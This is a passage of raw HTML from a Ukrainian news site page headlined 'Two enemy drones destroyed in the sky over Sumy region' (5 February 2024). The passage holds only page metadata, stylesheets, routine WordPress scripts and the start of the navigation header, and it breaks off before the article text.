

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2024/02/05/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu/
body_size: 16981
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Два ворожі безпілотники знищено в небі над Сумщиною - Хронікерс</title><meta name="description" content="На Сумщині оборонці збили два російські дрони-камікадзе" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Тетяна Чорна"/><link rel="canonical" href="https://hronikers.com/2024/02/05/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="Два ворожі безпілотники знищено в небі над Сумщиною - Хронікерс" /><meta property="og:description" content="На Сумщині оборонці збили два російські дрони-камікадзе" /><meta property="og:url" content="https://hronikers.com/2024/02/05/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2024/02/1_466.jpg" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2024/02/1_466.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="1280" /><meta property="article:published_time" content="2024-02-05T08:06:10+00:00" /><meta property="article:modified_time" content="2024-02-05T08:06:10+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Два ворожі безпілотники знищено в небі над Сумщиною - Хронікерс" /><meta name="twitter:description" content="На Сумщині оборонці збили два російські дрони-камікадзе" /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2024/02/1_466.jpg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2024\/02\/05\/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu\/#blogposting","name":"\u0414\u0432\u0430 \u0432\u043e\u0440\u043e\u0436\u0456 \u0431\u0435\u0437\u043f\u0456\u043b\u043e\u0442\u043d\u0438\u043a\u0438 \u0437\u043d\u0438\u0449\u0435\u043d\u043e \u0432 \u043d\u0435\u0431\u0456 \u043d\u0430\u0434 \u0421\u0443\u043c\u0449\u0438\u043d\u043e\u044e - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u0414\u0432\u0430 \u0432\u043e\u0440\u043e\u0436\u0456 \u0431\u0435\u0437\u043f\u0456\u043b\u043e\u0442\u043d\u0438\u043a\u0438 \u0437\u043d\u0438\u0449\u0435\u043d\u043e \u0432 \u043d\u0435\u0431\u0456 \u043d\u0430\u0434 \u0421\u0443\u043c\u0449\u0438\u043d\u043e\u044e","author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2024\/02\/1_466.jpg","width":1280,"height":1280},"datePublished":"2024-02-05T10:06:10+02:00","dateModified":"2024-02-05T10:06:10+02:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2024\/02\/05\/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2024\/02\/05\/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu\/#webpage"},"articleSection":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438, FPV-\u0434\u0440\u043e\u043d\u0438, \u0421\u0443\u043c\u0449\u0438\u043d\u0430"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2024\/02\/05\/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","position":2,"name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438","item":"https:\/\/hronikers.com\/category\/regions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/02\/05\/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu\/#listItem","name":"\u0414\u0432\u0430 \u0432\u043e\u0440\u043e\u0436\u0456 \u0431\u0435\u0437\u043f\u0456\u043b\u043e\u0442\u043d\u0438\u043a\u0438 \u0437\u043d\u0438\u0449\u0435\u043d\u043e \u0432 \u043d\u0435\u0431\u0456 \u043d\u0430\u0434 \u0421\u0443\u043c\u0449\u0438\u043d\u043e\u044e"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2024\/02\/05\/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu\/#listItem","position":3,"name":"\u0414\u0432\u0430 \u0432\u043e\u0440\u043e\u0436\u0456 \u0431\u0435\u0437\u043f\u0456\u043b\u043e\u0442\u043d\u0438\u043a\u0438 \u0437\u043d\u0438\u0449\u0435\u043d\u043e \u0432 \u043d\u0435\u0431\u0456 \u043d\u0430\u0434 \u0421\u0443\u043c\u0449\u0438\u043d\u043e\u044e","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2024\/02\/05\/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2024\/02\/05\/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author","url":"https:\/\/hronikers.com\/author\/tetyana180582\/","name":"\u0422\u0435\u0442\u044f\u043d\u0430 \u0427\u043e\u0440\u043d\u0430"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2024\/02\/05\/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu\/#webpage","url":"https:\/\/hronikers.com\/2024\/02\/05\/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu\/","name":"\u0414\u0432\u0430 \u0432\u043e\u0440\u043e\u0436\u0456 \u0431\u0435\u0437\u043f\u0456\u043b\u043e\u0442\u043d\u0438\u043a\u0438 \u0437\u043d\u0438\u0449\u0435\u043d\u043e \u0432 \u043d\u0435\u0431\u0456 \u043d\u0430\u0434 \u0421\u0443\u043c\u0449\u0438\u043d\u043e\u044e - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u041d\u0430 \u0421\u0443\u043c\u0449\u0438\u043d\u0456 \u043e\u0431\u043e\u0440\u043e\u043d\u0446\u0456 \u0437\u0431\u0438\u043b\u0438 \u0434\u0432\u0430 \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u0456 \u0434\u0440\u043e\u043d\u0438-\u043a\u0430\u043c\u0456\u043a\u0430\u0434\u0437\u0435","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2024\/02\/05\/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2024\/02\/1_466.jpg","@id":"https:\/\/hronikers.com\/2024\/02\/05\/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu\/#mainImage","width":1280,"height":1280},"primaryImageOfPage":{"@id":"https:\/\/hronikers.com\/2024\/02\/05\/dva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu\/#mainImage"},"datePublished":"2024-02-05T10:06:10+02:00","dateModified":"2024-02-05T10:06:10+02:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F02%2F05%2Fdva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2024%2F02%2F05%2Fdva-vorozhi-bezpilotnyky-znyshcheno-v-nebi-nad-sumshchynoiu%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=bd3c7" /><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/85496" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=85496' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-85496 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a 